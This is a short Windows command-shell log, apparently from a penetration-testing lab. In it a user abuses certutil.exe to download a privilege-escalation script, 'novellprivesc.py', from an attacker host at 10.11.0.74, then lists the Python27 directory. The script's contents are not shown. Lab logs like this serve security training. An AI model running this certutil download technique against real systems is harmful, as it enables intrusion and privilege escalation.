 C:\Users\robert\Desktop>cd ../../../python27
cd ../../../python27
C:\Python27>certutil.exe -urlcache -split -f http://10.11.0.74/novellprivesc.py novellprivesc.py
certutil.exe -urlcache -split -f http://10.11.0.74/novellprivesc.py novellprivesc.py
****  Online  ****
  0000  ...
  126b
CertUtil: -URLCache command completed successfully.
C:\Python27>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is F87E-3A28
 Directory of C:\Python27
12/27/2013  11:37 PM    <DIR>          .
12/27/2013  11:37 PM    <DIR>          ..
12/26/2013  12:32 AM    <DIR>          DLLs
12/26/2013  12:32 AM    <DIR>          Doc
12/26/2013  12:32 AM    <DIR>          include
12/27/2013  11:37 PM    <DIR>          Lib
12/26/2013  12:32 AM    <DIR>          libs
11/10/2013  02:28 PM            38,573 LICENSE.txt
11/10/2013  06:14 AM           375,685 NEWS.txt
12/27/2013  11:37 PM             4,715 novellprivesc.py
11/10/2013  02:24 PM            26,624 python.exe
11/10/2013  02:24 PM            27,136 pythonw.exe
10/27/2013  12:00 PM            55,208 README.txt
12/26/2013  12:32 AM    <DIR>          tcl
12/26/2013  12:32 AM    <DIR>          Tools
11/10/2013  02:23 PM            49,664 w9xpopen.exe
               7 File(s)        577,605 bytes
               9 Dir(s)   4,695,719,936 bytes free